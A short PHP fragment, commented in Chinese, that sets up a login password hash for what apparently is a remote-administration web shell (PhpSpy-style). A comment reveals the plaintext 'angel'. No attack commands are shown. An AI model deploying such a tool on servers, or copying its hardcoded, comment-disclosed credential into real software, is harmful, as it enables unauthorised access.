 unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认